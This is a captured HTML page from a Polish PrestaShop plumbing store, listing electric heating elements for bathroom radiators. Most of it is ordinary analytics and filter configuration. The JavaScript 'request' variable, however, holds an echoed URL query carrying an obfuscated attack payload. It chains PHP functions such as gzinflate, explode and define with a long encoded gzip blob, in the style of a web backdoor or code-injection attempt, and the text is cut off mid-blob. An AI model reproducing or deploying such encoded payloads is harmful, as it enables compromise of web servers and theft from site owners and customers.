

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne
body_size: 146229
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pl-pl"><![endif]--><html lang="pl-pl" class="default" ><head>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
						j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
						'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
						})(window,document,'script','dataLayer','GTM-P8JMLSQ');</script>   <script async src="https://www.googletagmanager.com/gtag/js?id=G-P072G83ZMG"></script> <script>window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());
		gtag('config', 'G-P072G83ZMG');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TXFFXSL');</script> <style>.upp{
					text-transform: uppercase;
				}</style><meta charset="utf-8" /><title>Grzałki elektryczne - funkcjonalne i niezawodne - Wodtech</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1754903213" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1754903213" /><link rel="stylesheet" href="https://wodtech.pl/themes/starshop/cache/v_398_5eba2d3a0b2c56e3323987bdfb662897_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Zamknij';var FancyboxI18nNext='Następny';var FancyboxI18nPrev='Poprzedni';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://wodtech.pl/';var baseUri='https://wodtech.pl/';var blocklayeredSliderName={"price":"cena","weight":"waga"};var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var customizationIdMessage='Dostosowywanie #';var delete_txt='Usuń';var displayList=false;var filters=[{"type_lite":"manufacturer","type":"manufacturer","id_key":0,"name":"Producent","values":{"141":{"name":"EXCELLENT","nbr":"3","link":"https:\/\/wodtech.pl\/grzejniki\/grzejniki-lazienkowe\/grzalki-elektryczne#producent-excellent","rel":"nofollow"},"61":{"name":"GORGIEL","nbr":"10","link":"https:\/\/wodtech.pl\/grzejniki\/grzejniki-lazienkowe\/grzalki-elektryczne#producent-gorgiel","rel":"nofollow"},"115":{"name":"INSTAL-PROJEKT","nbr":"9","link":"https:\/\/wodtech.pl\/grzejniki\/grzejniki-lazienkowe\/grzalki-elektryczne#producent-instal_projekt","rel":"nofollow"},"150":{"name":"LAVITA","nbr":"6","link":"https:\/\/wodtech.pl\/grzejniki\/grzejniki-lazienkowe\/grzalki-elektryczne#producent-lavita","rel":"nofollow"},"114":{"name":"TERMA TECHNOLOGIE","nbr":"17","link":"https:\/\/wodtech.pl\/grzejniki\/grzejniki-lazienkowe\/grzalki-elektryczne#producent-terma_technologie","rel":"nofollow"}},"filter_show_limit":"0","filter_type":"0"},{"type_lite":"weight","type":"weight","id_key":0,"name":"Waga","slider":true,"max":"1.000000","min":"0.000000","values":{"1":"1.000000","0":"0.000000"},"unit":"kg","format":5,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"price","type":"price","id_key":0,"name":"Cena","slider":true,"max":"419","min":"109","values":{"1":"419","0":"109"},"unit":"z\u0142","format":"2","filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":12,"values":{"29060":{"nbr":2,"name":"bia\u0142y","url_name":null,"meta_title":null,"link":"https:\/\/wodtech.pl\/grzejniki\/grzejniki-lazienkowe\/grzalki-elektryczne#kolor-bialy","rel":"nofollow"},"29059":{"nbr":2,"name":"chrom","url_name":null,"meta_title":null,"link":"https:\/\/wodtech.pl\/grzejniki\/grzejniki-lazienkowe\/grzalki-elektryczne#kolor-chrom","rel":"nofollow"},"29930":{"nbr":2,"name":"czarny mat","url_name":null,"meta_title":null,"link":"https:\/\/wodtech.pl\/grzejniki\/grzejniki-lazienkowe\/grzalki-elektryczne#kolor-czarny_mat","rel":"nofollow"}},"name":"Kolor","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"1"}];var freeProductTranslation='Za darmo!';var freeShippingTranslation='0 zł';var generated_date=1768984810;var id_lang=1;var img_dir='https://wodtech.pl/themes/starshop/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Nie możesz dodać więcej niż 3 produkt(ów) do porównania';var min_item='Wybierz proszę przynajmniej jeden produkt';var page_name='category';var param_product_url='#';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productcompare_add='Produkt został dodany do porównania';var productcompare_remove='Produkt został usunięty z porównywarki';var productcompare_url='https://wodtech.pl/products-comparison';var productcompare_viewlistcompare='Zobacz porównywane produkty';var quickView=true;var removingLinkText='usuń ten produkt z koszyka';var request='https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne?%A8%A8%9F%5B0%5D=error_reporting&%A8%A8%9F%5B1%5D=define&%A8%A8%9F%5B2%5D=%25EA&%A8%A8%9F%5B3%5D=%25AB%25A7&%A8%A8%9F%5B4%5D=%25EA&%A8%A8%9F%5B5%5D=explode&%A8%A8%9F%5B6%5D=%257C%2501%257C%2501%257C%2505&%A8%A8%9F%5B7%5D=gzinflate&%A8%A8%9F%5B8%5D=substr&%A8%A8%9F%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%25B7c%25900%25B0%25B2h%253B%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%259B%25DF%25D8%25B6m%25DB3w%25D7%25D9%25E7%25D5%25ADw%25D3U%25E9%25D5I%25AA%25D7%25AFT%2525%25A6NN%25F6N%25FAN%25A6%250E%25F6N.%2596v%25E6%253E%2580%25FF%2509P%2513S3K%253B%25D3%25FFr%25F0%25D6%257F%25F3%25F8%25FF%25BF4%25F5p%25B0%25B17%25F9%25DF3%253E%2B%25FF%2599A%25FE%25CB%25E6%255E%2596vf6%2586.%25FF%25BB%25E5%25ECj%25E4%25EC%25E2%25F4_%25C6%258F%2586%2500%25F8%259F%2501%250C%25D8%25A9%2521Vn%25FA%25FF%25A8%25FF%25A7%25C9%25FF%25AA%25FF%2587%258B%25E3%252A%25FE%250B_%2523%25FF%25CF%25C2%25FFg%25FF%25AF%2517%25C8%2507%25F8%257F%25FD%2B%25FF%25D7%25FE%253F%25E5%25FF%25DA%25FF%2587%25FF%25AF%255D%25B7%25C7%255DAy%2506%259B%250D%25C6%2502%2505R%2529%2505A%25C0%252B%2519%250FD1%2505I%2590%258BHT%258A%2502%2529%25CA%2525%2581%250A%2517%2588%2502%25E9%25A2%25F7%258DH%25E2%25AE%25F7m%2597%255BJ%25C4%252B%255CAX%25E2%2591%25B7%25FF%25CD%25F7%25EFsv6%25A7%25F3%258E%2597%259B%255B%25DB%25EC%25AD%25EB%25D6%25FA%25B5%25264%253A%25BA%2518z%257Bdpbad%25E6%25B49%2595%253E%25F2%250EW%25FFP%251E-%258D-%259F%25F6%25B7%255E%25977%25F1%25C5%253F6%25F0s%25E4O%253F.%25B4%253C%25B9%25F7%25A8%25FCO%25FD%25B6%25FF%25B9%25FF%25ED%25AF%25B1%25B6%25C7%2596O%257B3%25BB%25EB%25A7_%25BEN%257FZgG%25E7%25B7%257E%2506IL%25EA%25D9%253F%258F%253B%25DC6%252C%258Ezje%25BB%25F0G%25EF%25CB%25E1l%2525%25FB%258C%257D%2583%2589%25AA%258B%25C8V%253E%25E0%25CD%25B8C%258F%25BC%25CF7%2597%25BE%253F%25DC%25AF%2505%25E3K%2583%251F%259D%25E8%25D2%25AE%25AC%2507%25C2%25F6%25AF%25F4CU%259C%25E6%25F9j%250Au-%2586%250B%25DF%2515y%2540%257E%25E9%258F%2526%25E6%25D5%25CE%2585%2528%258A%25BA%2B.3%2513%25F5%2586%2583%2506%25C8Yt%255D%251CQ%258C%25EE%25D4lT%25E8%2511G%257C%25F1%25D3k%25FE%25ED%259E%2505%25AF%250Bw%259F%25E6%259B%25D2%25F4%25E8%258A%25D7%255D%25FC%25AE8%25F0%25A5e%25A5%2513%2524%257F%25AF%25DB%25E3%25A5%25BA%251D%25F5%25EBl%25D7_M%251E%25D2%25AE%25FCo5%25DF%2590%2594%2504%255B%259B%25F1%2597%252F%2522%25CB%25DE0%25CEA%2522%251C%257F%25A8UU%255D8%25DD%258F%250FE%25DDme%25E5%25F5%25F3%2525%2591%25FF%251A%25E7n%2519%25B0%25FF%2591O%2588%255D%25FF%25A0%2528%25EE%2594%2587%25A7%250An%255BK%2521%2524%258B%25FF%25D6%2582%251C%25E8%25D6%25A9%2580H%25DA%25BE%2528%25F0%25F1%25B2d%25DEO%2592%25A2%255D%25FA%25FDT%25A9F3gw%257D%25FDoB%2584%257BD%258Bpj%252A%2512%2519%258D%25C1%2507%25D6%25CFg%25A3a%2593%2594%25FF%25BE%2511Z%25F1%25B5%2593%25CFx%250FA%251D7%2515%25B1t%25DC%25C9%25D1%2505%255D%25BBS%25BE%25D3%2594%257C%2525r1%25D8%25EC%2527%2594%25CB%25AC%25D5%257Fx%25C7k%25C5%2597%25D63%25E8%252A%25BE8%25B0L%25AC%25801%258D%2514%25B7%2503zM%25EAh%250F4%25011%2513j%25A1EF%25E7%2511Q%250DQ%25C7%2582uwm%2583%25ACv%25B3%2560%25FDD%257FK%2582_%258B%259F%2519%25D0%25B7%2516%25F3%25AB%2591%25E8%25EE%25DFV%257F%2587%258E%252F%258F%25B3%251A%2515l%25F3iG%25D7%25E9zk%25DA%25C5X%25D2%25CB%25BE%257B%25FC%25F9%257C%2516%257BQ%25E3%258F%2589K%253E%2515%25F4n%25C7%25F3%25C9%2509%25A4%25176N%25D0g1%25CA%2500%2599%251DIch%25EC%25D7%257C%2594%2585%25B7%25EF%25D6n%25B0%2516%2507%25AFL%25D4R%250A%251E%257D%253D%2587%2597%2583%25D0%259E%2587%2524%25A3%2523%251F%25F5%25C5%25F3l%25DA%25A1%2509%250E%259BYqH%2512%25CE%258B%25E3%251C%25BF%2512%25FF%2517%2510w%25C6%253B%25CC_L%25D7d%2503%25AC%25B9P%25E4%25CC%2595LN%25EE%25FEK1%25DD%2506%25EB%25DC%25E9L%25AEY%253A%2525%2505%25F9%25B1%2510%25CF%25B0-%25EE%25A9%255E%251D%25F9%25CB2%2521%250F%25EDR%25E6O%25E1%2581n%25D6%25A9%25CBt%25F52%2512%25BB%250C9%25FE%2515%2593h%25F2%25A7%25E9u%25CAZ%2526%257EYl%257D%25C11%25C3%25AF%25B7%259E%25E8%252Cn%252B%2518m%25D9%2583%2522%253F%259C%25BE%25EC%2529%250B%25F3%255E%25AAtU-%257C%252Fx%25A1%2586Dw%25B6%25EB%2509%25C5k%25B8P%25BB%25E2%251A%251Az%25D2Y43m7%25FA%25E1%25C2%25D4r%259558%2597%2513_%25CF%251A%2504%25BD%25FC%25CD%25075%25CE%25A2F%2587%2596%2586%259Cg%2529%25C6c%2515%25A3%2503t%2588%2517%25EAm%25D7K%25FB%2503%2513%25C8%25DB%2524yy%251C%25D0%25CD5%25A3zz%25F4%25976%2527%25FD%2540%25D0%2502OZ%25BF%25CDE%2502%255BW%25BE%25E7%25D3%2518%25F9q%25D5%2560%25D8%2505%25ED%25FBeDyp%2529%25CE%259As%25D8%25CD%25C0Av%25B1%2596%25F4%2519%25EB%25E6%25BE%25F2%259E%253A%25EA%2513%25F2wQ%25FBj%25B0%257Cl%2513%2529%25BE%258F%257Ci%25AEi%25C9%25D5%253D%2503%252F%25DC%2523o%251F%25CC%25C3yZ%25C1%258F%25C7%25E8%25F0%2524%2511%25CB%25D4%257E%25A4%25A7g%25A79%2503%250A%2599%2517%2521gFX%258E%253F%25F3%25A9%25A93P%2512%258F%255B%258C%25A7%25A3%25EB%25DFK%25F0%25DB%251DL%25D0%25C8-f%258F%25F2%2528%25BB%25EE%255E%2598%25A1%255D%25FA%25AE%25B8%25408%25DA%25F8%25D7%25C0%258Cl%2592%259B%25FD%25DD%25FD%253Fz%25BB%2528%2506%2540%257B%259Ee%258A%2508%251B%25A7%251D%25D3T%25FC%25E8%258D_V%25E6%25F9%25CEyQ%25CAx%25AB%25B4%25D6%25CE3L%2580%2595%25AA%250A%25ED%25DB2%253F%25EB%257E%25FC%253B%25AA%25B5%2524Z%253Dk%253F%2515%255B%25824%25D9%25D7%2525%25A3%2585%25A5%252Fs%251F%251B%252Fv%25F3%25FE%2596%2598%2502%2519h%25D5%25B9%259B%25EB%25D6%25D5%25F0%25B5o%257E%25A7%2528%251B%25E8%25E8%2514%25B8j%25FF%25B7%25CC%251E%25CF%2512%2507%250Ao%25D5D%255B5s%251Bo%25EA5t%253C%25F7%255B%25FC%25DB%25C7%25DF%25A5%2507%25DF%253E%25E8V%25FC%25D8%2594%25F8%25A7%25F4%258D%257B%2514%25B1%258DtB6%257F%258A%2596a%25B8%25B6%25CAr%253E%2591%25EE%25C9%25BD%25FE%251C%250CJ%250B%25D6%2580%25C1%25D4%25CC%2503S%25CD%25CE%25D0%25F22%25DB%251D%251C%251D%2519%25E71%25AA%25A9%25F4Y%25BF7%25A1k%2504%25C5%25ABg%259A%259Fxi%25BA%258E%25A9%2540%2599%2519%2528%252B%25ED7%258Fo%2519_%25DB%25D2%25C3%259D%25A62%253B%250A%258A%253A%25A1%25DF%25F7%25CF%2505%25E9%25D6%250C%2514%2511%25EDmN8g%25C4%25CF%25BE%255C%2587%25B9%257D%25A6%2503%25F3%253D%25D0%25F9%25F2%25F1%25A9o%25A0%25B5%2560jv%2581%25DC%25C7%2501%25C47%25EB%258F%25D1%25E5%25A9%25B6%25CC%25E6%25B8%25E8%2506%25E75%25E7%253C%25D7%25F4%25C3%2583%2584n%25A1%2528%25F8%25E86%258AtT%25F8d%2525DzoF%25E3%25DD%25C3E%2523%2590%25F2%2584%259F%2524%25BF%25FB%25CF%2519%25BES%250E0%253Ew%251F4%250E%255B%25CA8%257C%251C%25C4%25E8%257B%257B%25F5%25114%253D%25F8q%25EF%25A5X%25AEvMd%253B%25CE%258E%25A0%255C_n%25EE%2590f%252F%25C3%2508%251Bq%25CF%25C9%25C9%251A%255Ez%25C6S%258B%255E%25AD%2510%25F8%2529%2580%2513%25D5%2509%25D5%2590%25E5%25F1Z%2519o%2501%259E%25A7%25CD%258D%253C%257D%250Bp%25D8%25C2%2511%25B4%2507%255E%25E7%25C4%2582%2527%253C%25C2%2598%2586%25F9%253F%25D7%2595ENC%251E%25B8%25C2%2580%2507%258C%25A3%251F%25EAN%25F3%2587%259FV%255C%25AA%251B%25DDw%25BA%253F%257D%250E%25C8%255C%25E6%25CC%25EC%25CC%25A7%25D6%2519H%251B%258AIy%2587%2591T%25F9%25A1%259F%2585%258A%251A%25E7%25C9%252A%259FZj%2589z%25913%2510%2590Sz%25B2%2583%25E2%25A3%25B1%25D3%250Ak_%25DD%25CFM%25EA%25BF%25C4%25C4%2529%25CA%25D2%2506%255E%2511m%251C%25AE%2592%25B5%25D0%2B%258B%255B%255Dj%25C7%250D2FL%2507G%2540%25BA%2581%25C3E%2506%253A%25E8I%258BBn%25A1%252C-%25C0I%259D%25C7%2500%25F9%2508%2580%252C%257Cu%25ED%25F5%2599%252B%2501%25D5%25B8X%25FF%25CF%25FD%25C0%25401NS%25C1%253AN%25B9%2584m%25E7%253F%25E8%25BD%255C%257Fv%25F8%25FE%25CF%25C3_%25AFm%257E%25BDy%2522%25FE%2510J%25AAv%255E%2517%25C4%25EE4%25D6%25FE%2504%25B4%2527s%25CBCC%2503Y%2508%25FD%25AE%25D5cx6%259C%25CE%252Ag%259A%25F1%25BD%258C%25FE%25D44%2515%25F1%250BC%2540%25AD%25A6Y%2599%2503%25C5%25D6i%250DK%25EBC%258D%250D%25F6%2581%251C%25FD%2594%2509%259B%2583%25C0%250F%2595d%25F7%25B2%257C%252C%25A1%25FA%25D2%258A%2596%2516%255B%258F%2593f%258D%2513%25FF%25961a%25B0v%25EEG%2587%253B%25A3A%2519%25BB%25D4%2587_%2517%2590%252A%25B2cF%251E%252Bi_%257F%25EEJ%259E%252B%25F2A%2588.%2509%2588%255E%250E%25E7%25CEL%25EE%2560%253E%25A1%25C22%25FB%25D4%2509%2583-T%25ED%25D0%250F%251E%258D%253F%25F7%259B3%2595%25EE%25A8r%259C%253EE%25B6%2540%257D%25998%258D%25122..%2514%257B%250D%2594%25B6%253A%2581%258E%252A%25E84W%251A%25DE%25C2%2527%25AC%25A2%25A6%25EA%25B3p%25AA%250E%258F%25F9%257F%25CA%25E2%25F2%251Dh%25DD3%25D6%25F5%2515%25A63%25C1%25BB-%25FC%2599%25C3_%2528%2591%25B0%25FA%25AE8%2586%2597sk%25C6%2596%25C4%25A9%25E2Rr%258DH%25C4%25EF%2521%2513%2515%2517Vj%2529%259F%25E3%25F4%2526%2588%25C6%2588W%250A%2582%258F%25F2IQ%252AM%259A%2585%250F%25D2v%25F3%2515%25C8%25B1%2592%251A%252B%25E2%25B6%25B5T%259CL%25F5%257E%2581S%25DFH%255C%25F3%25F5G%25E9%259E%259D%2522%25AE%252C%251A%2596%25A5%25BA%2585%25C5%2587%25FC-S%25CC%25EA%2592A%255B4%2594%2560d5%25B1%25F6%2593X%25F3%2522%25F2%252A%2511%25D5%25C8a%25D0M%25BD%25B17%252C%257F%2589%252AS%25C9%2598%25BD%2595%25E6%25EBd%251B%25FD%2589%25EA%25DDE4%253Fu%2506%2504%25E1%2504%252AR%25D9%257B%259FW%25B4n%25D8%2580%2589%2518%250EG%25FB%25D0%25C3%25D8EM%25CD_B%258D%25C8%25FA%25C8%25FC%25F9%25EDbgX%2580%25BE4%250D%25D0eWQ%253D%25F0%25F1%25CDNp%25FCC2%25E0%2588%2501%25D9T%25FC%2583%25E8%25C0s%25EEZ%25E3%25B8%25F0GN%259E%2509%25F9%25ACz%25AC%2560%2588%25FE%253Ds%2581%25EB%25BD%251C%25E4%25E8%253CE%25B5%25A8%25AFw%2512%25E2%2511%2588y%2507%252Ba%25D6%2591%25AB%2507B%25B8%2582ov%25E2m%25D4%252C%25A3%259Bh%25DCN%251E%2585%2581%2511%2589%25D4%2511A%25FBs%255CDj%25F4%25B3%257Cdm%257D%253F%25D6%2Bs%25B3%2501%25EB%25A7%25AA%25F3q%259F%250D%255E%2507%25F1%25DA%2585%2529p%25AD%250DH9%25BE%25B4E%25CD%25C4%25F8%2509%2540%259E%25F6%2509%2595%25FC%25A8q%257Fg%2583%25F5%250C1%2511%25A2%2523H%25BF%251D%25F7%25C8%25B6%25DB%25F1W%2509L%25E7%2516F%25C4%25F7w%25BB%257B%25B1XA%25C7H%2521a%2505S%2510%2585qCO%25F0%259C%2B%25A5q%2582%25DB%25C6%25BA%2518%2501%2501%257D%25EF%250D%25F7%2540%257F%25C6%2517lv%2586%252CW-DX%2593%25E5E%2589%25D0%25A9%252Cc%25B9%25FA%25D8%25D0B%25B2%2525%257E%25FB%25C9%2582%25A0%25E8%258Aj%2589%259A%25A5%25AD%2582%25EF%2518%25D7KL%25E5%25BFp%2503%25CE%25E3L%25D1%25EC%25B3X%25FE%257By%253A%25FB%25A4%25CA%25E1d%25CC%2580%251Ay%25D8%25D8X%2509%253B%25AAY%2511%251F%2500%2509%25C0%255D%25DC%25E4%253E%2512%2513K%25A9%25E6g%25DE%25E8U%251E7_%25DD%25F2%25C9%25E9s5%25BA%2501%25AA%2515%25D82%250B%250D%2523%25EC%25B4%2524%25D3%25EE%2508%25B2%25C2%2B%25E1%25E2%25E7%2517%25C8%25CA%25D6%2540%258FN%2592W2%25BB%2583g%25D6%257F%25B8%2516%251B%25D4%25AD0%25AB%25B7-%25E0%258B%251A%2583A%25873i%252F8%2BA%259C%2582%25C1%25E8%2586%2594%2505%250A%252A%25A2%25D7%25FD%25EE%2526%2583%25DF%250F7%25F3Z%25B2g0ZO%25AFR%25A24-_Ag%259F%25FA%2522%2598s%25A4%25B7%259A%25B1%25D7%2512%2580s%25DA%25B3%2506%2511L27%25E0%2515%2593%25FB%259E%25BC_%25DC%2582%25EB%258C%250C%25B2o%2504%25C9%25B4.%252C%2590%2525%25DEy%25B8w%25FA%2500%255C%2524%25C9%25D2%252A%25AB%25C7%256016%25CA%25B7%25DC%25BF%2581T%25EE%2519%2500%2529%2BQ%25B1B%25C0%2582%25D7%25A5.%2593%250A%25B4L%25BC2o%25D0%2580NT3%25FA%2501bZ%25AA%25BF%255CE%25CCI%253F%259BE%25CE%25CC%25BFJU%2593%25B7%257D%255Bd%2509%2596%2560%25CB%25CF%25E0%2510h%25083%2587t%2512R%253F%251E%2598%258A%2519q%25E1%25EB%25D8%2524w%252C%253EC%25CE%250B%25B3j%2524B%25AE%25A0%257E%2519e%253C%25E4%251A%2583%252A%250C%251E%258A%25D3%25C3h%2529%25E0%25A1%2509%25121%25F9%25F87%2514%2500%259C%25CF%25AE%25E4%257B%2560%25FA%251CY%25400hEr%2584%25BC%252B%2595%257C%25CA%25AD%25BF%25FDC%252A%250B%255B%25E1%250CyJ%25EF-m%25FE%252B%258EI%25E6%25AA%25F4%2583%2526%25B0%2595%25CD%250B%25BB%251B%259F%25B8%251C%2529%2512%25C15%25ACI%25E8%2540%2525%258DlcI%258E%2581%25A2%2B%258F%25CA%2516%25D5%25AD%25EB%2529%25CE%2512%2516%2582%2560%255D%25AA-%2586%253EX6Y%2594%2505%250C%25CC%2525%25E9%2514%253E%25AF%25DDJ%25B2%25C4km6%25A9%25FE%25B8M-%2586%25CD%25BB%25CAd2%2584K%2540%25E8%25F2O%251F%25B6%250D%25FA8%251B%25A8%2590%250C%250D%258C%25C5%25CAn%25F5l%2502%25B7%25DB%253EY%25C7%2588%250C%25E8%25C4P%25F6%25FE%25F2%2560%25D4%25C8%25BBX%2595%25C3%251D%258Fo%25BFaO%2540%2506b%25B4%2583%2511%25A1%251E%25CC%25B8V%2502T%25CF%2505%250E%251C%25F2%253D%2500%25C9%25E0%2587%25F4%25D9%2524%25033qf%2599%25FC%2502%2560%25D6Cy%2580%2BUg%2513%2502Zs%2596%25B3%25B5%2597%25BF%259E%25AF%25BFQ%2585%25B2%2501%25AA%25A7%255E%2B%25B74%2514%253EG%25257%255BA%252A%251F%25A3%25C4%2524%251B%25E5%2560%2513F.%25BE%25B2f%25EB%25AD%2501%25D0%25C1%25B8%2524%2591%25F4%25A8%25EF%25B1%2525%258A%25C7%25C4%25A9%2560e%255C%250C%2581Ni%2581%2596%2500v%25A6%25EA%25BE%25E4T%25E9jod%250E%2515A_%25AF%2596%25AA7%25E9%255D%25DA%25F6%2540%25D7%25D9XE%259FT%2596%2501%25BD%251DIVL%25D1%25D9%2504%25AB%25C4W%2594%25E4z%25EEY%25A4%2519%25EF%2584%2521%25C3%2590%25C0%25AC%2501%25A9b%25C9%2586%25DE%2587%252B%253B%25F6%25EF%25EE%25CB%25F1%2500%25DC%251F_%25F1%25EFO%25E1%2596%259Dwm%25B1K%257E%25F3%25AB%2500%25D6u%25D6%25A8%259AAf%25A1%2529%25A0NH%2581%258FNUT%259C%253A%259F%25C3w%2583%25A7%25A3%2585F%25FD%2529u%2592%25C7%25A0%2511%2560%2510C%25E3%25D7%250C%25C4s%2526%25CB_%25C2%25F7%25E5%2525%25FA%25E88%253D%25FC%253B%252F%25B5%25B7%25D9uP%2519%25E7%25FC%2513%25ED%25B1%25B3%25B8z%25F3%251A%258B4%25F1%255E%25ADW%25B1%25C8u%250D%2504a%25A5g%25BB%251A%2510%25A4%25FF%25B6%25CD%2507_RG%2510%2513%25D1%2596%255B%25E6v%25EF%259BV%25A71%2508%25C1%25AB%25E1C%25C2%258F%25D6%258F%25FF%25B5%25BE%2B%25C1%25F9%2506%25EC%2599%25A4%253E%25E6%2598%25ED%257D%25E5%25C1%2527%2524%25D0%2508%25FB%2527%25F81%2518%25D9%25E9%252B%2500%258DN%25C3%25E6%25F06%25AD%25B1.2%25C2%2521%259B%259C%251DW%25F8%25A1%2501%25EEA%25F9%25D5%25BD%25D7%2596%2528i%25F0%25F6%2508%25EB%25CD%258E%25CB%253Ci%25DF%2503%258F%25B7%25CF%25CClJ%25E4%2599g%2508X%2529%2540%25D7b%25D6%25F4%2528O%2515%25B4%251C%25E9%25A0%25ADF%252Fl%2584%25DB%2508%25FB%258E%25DAM%25F5%253C%25DB%25F7%2518%2519%25AD%251E%25C6%25F1%25DB%2501%25B7%25B0%25D3%25B0%259C%255CVZ%25B2%25AE%2502%25C8%257D%259B%2525%259E1%25EF%25FC%2513o%2598X_%2514%2594%25DE%2529%2502%2509%25B9%253E%25A7%251F%2517%25D3%25B7n%25A9%2587%257C%25A1%25A7%25F5s%25CA%25CA%25D2K2%25D27W%252C%2514%250C%2527D%25F7%25F8%259C%252C.%25DC%25D6%25D8%2527%25D2%25BF1%25F0%25CCy-g%2B%25C5j%25B9%25D6cM%25A0Vo%2588%25A1%25CA%250E%2591%25ED%25EBH%2599%25AC%2500%251E%25C5%259A%255C%25D9%25B5%2528%25D6%25E2%257F%25E6%2584%25FB%25F0%25D1u%2503%25B3%2509j%2581%25B1%2586%2585%2507%25E2%257DqU%2583%2518u%25B2%251E%250A%25EAX%2517%25C0e2%25A1Vm-%2504O%25B2%2524%25E8%2505%25E1mnd%25A0%25AA%2507%2527B%25BD%25CB%2599R%2593%25A8%25B8J%258D%2524%2596%253C%2512%25C8u%25AD%25B1%25E0%2515%25FE%2595%25DB%25EA%25F3%2522%25A9%25B4%25F1M%25CD%2508%25F1%2503%25A9%25BA%2507%25FA%250D%2504%25B2r%2516%25A4%25A5%251F%25E36%25C81%25AD%25EF%25A5%252F%25CE%259E%2587%25D9%25A3%25A9B%25F4%25BD.Ah%2501La%25B8%257B%253E1%25DA%2528%2513%25E1%25E3%252FI%25F9Z%257EiB%25A0%25AC%25F8%2583%25C6%25F5%257B%252Bpx%25E6%258DE%257F%25B8%258A%253At%25E1A7%2584CK%2596%25F3%25B0oGfBy%25C9%25EA%257F%25E3No%250B%25CD%25BB%250D%2593%2583%25B3%25C83%2521Y%25B82%25E4%2512%25BC%252F%25BB%250F%250D%25D1%25E3%252C%2582%252C%25E9%251F%2560%2592%25ED%2584%252C%25EE%25D0%253D%2599%25AE%25A5%25F3%25C1%25D1t%2525%25EA%2526B%25AF%253F%25A6%2587%2599%25C0%251D